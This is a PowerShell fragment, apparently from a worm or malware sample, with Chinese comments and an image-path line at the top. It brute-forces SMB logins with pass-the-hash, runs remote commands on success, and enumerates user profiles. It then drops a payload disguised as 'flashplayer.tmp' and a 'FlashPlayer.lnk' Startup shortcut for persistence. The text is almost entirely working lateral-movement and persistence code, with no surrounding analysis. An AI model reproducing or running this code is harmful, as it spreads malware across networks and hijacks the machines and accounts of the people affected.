 for($i = 0; $i -lt $ipchash.Count; $i++){
$script:tmpip = $ip
$script:tmpuser = $user
$script:tmphash = ""
$script:sign = ""
try{
[string]$list_rst = Invoke-SMBC -Domain $thedomain -Username $user -Hash $ipchash[$i] -Action List -Source \\$ip\users -verbose
write-host $list_rst
if($list_rst.IndexOf("failed to authenticate") -eq '-1'){
try{
write-host $ipchash[$i]
[string]$exec_rst = Invoke-SE -Target $ip -Domain $thedomain -Username $user -Hash $ipchash[$i] -Command $cmd 爆破成功后执行远程命令
}catch{}
if($exec_rst.IndexOf("Command executed") -ne '-1'){
return
}
$ipchash[$i]
$list_rst += Invoke-SMBC -Domain $thedomain -Username $user -Hash $ipchash[$i] -Action "List" -Source \\$ip\c$\users -verbose
$list_rst += Invoke-SMBC -Domain $thedomain -Username $user -Hash $ipchash[$i] -Action "List" -Source \\$ip\c\users -verbose
$list_rst
$list_arry = $list_rst.Split("`n")
for ($j=0; $j -lt $list_arry.Count; $j++ ){
[String]$temp_past = $list_arry[$j].Split('[')[0]
if($temp_past -match "^d-"){
$pos = $temp_past.IndexOf('\')
[string[]]$path_arry += ($temp_past.Substring($pos))
}
}
for ($k=0; $k -lt $path_arry.Count; $k++ ){
$path_arry[$k]
$script:sign = ""
$sign_path = $path_arry[$k].trim()+'\AppData\Roaming\sign.txt'
$core_path = $path_arry[$k].trim()+'\AppData\Roaming\flashplayer.tmp'
$old_path = $path_arry[$k].trim()+'\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup\run.bat'
$link_path = $path_arry[$k].trim()+'\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup\FlashPlayer.lnk'
Invoke-SMBC -Domain $domain -Username $user -Hash $ipchash[$i] -Action Put -Source $byte_sign -Destination "$sign_path" -Modify
Invoke-SMBC -Domain $domain -Username $user -Hash $ipchash[$i] -Action Delete -Source "$old_path"
if($script:sign -eq ''){ 释放恶意脚本文件并设置开机启动
$core_path
Invoke-SMBC -Domain $domain -Username $user -Hash $ipchash[$i] -Action Delete -Source "$core_path"
Invoke-SMBC -Domain $domain -Username $user -Hash $ipchash[$i] -Action Put -Source $byte_core -Destination "$core_path" -Modify
$link_path
Invoke-SMBC -Domain $domain -Username $user -Hash $ipchash[$i] -Action Delete -Source "$link_path"
Invoke-SMBC -Domain $domain -Username $user -Hash $ipchash[$i] -Action Put -Source $byte_link -Destination "$link_path" -Modify
}else{
"Bypass"
}